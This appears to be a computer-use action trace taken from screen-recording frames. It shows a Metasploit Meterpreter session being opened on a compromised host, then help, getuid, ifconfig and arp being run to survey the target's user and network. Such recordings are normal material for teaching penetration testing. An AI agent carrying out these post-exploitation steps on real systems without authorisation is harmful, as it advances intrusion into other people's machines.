
type("s")

type("ession -i")

type("1")
type("sessions -i 1")

Show Meterpreter's command help and scroll through the list.
type("help")

scroll("down", 3)

key("Return")

Run getuid to show the session runs as user bura2, then run ifconfig.
type("getuid")

left_click_drag(165, 561, 286, 560)

type("ifconfig")

Inspect the target's network interface listing with MAC and IP addresses.
double_click(346, 298)

mouse_move(766, 511)

Redisplay Meterpreter help to find networking commands and begin typing arp.
type("arp")

type("elp")

type("arp")
